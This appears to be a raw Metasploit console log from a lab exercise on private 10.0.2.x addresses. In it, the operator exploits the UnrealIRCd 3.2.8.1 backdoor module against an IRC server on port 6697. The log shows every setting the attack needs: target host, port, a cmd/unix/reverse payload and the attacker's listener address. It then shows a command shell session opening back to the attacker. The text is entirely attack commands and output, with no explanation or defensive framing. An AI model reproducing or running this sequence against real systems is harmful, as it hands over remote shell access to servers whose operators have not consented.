 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.0.2.20
LHOST => 10.0.2.20
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.20:4444
[*] 10.0.2.15:6697 - Connected to 10.0.2.15:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 10.0.2.15:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3UOJsEqjvFeSus2r;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "3UOJsEqjvFeSus2r\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.20:4444 -> 10.0.2.15:40854) at 2025-09-21 08:29:10 +0300